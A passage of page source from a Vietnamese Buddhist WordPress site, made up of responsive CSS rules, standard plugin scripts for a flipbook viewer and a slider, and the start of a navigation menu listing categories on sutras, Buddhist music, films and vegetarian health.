.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-7177 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
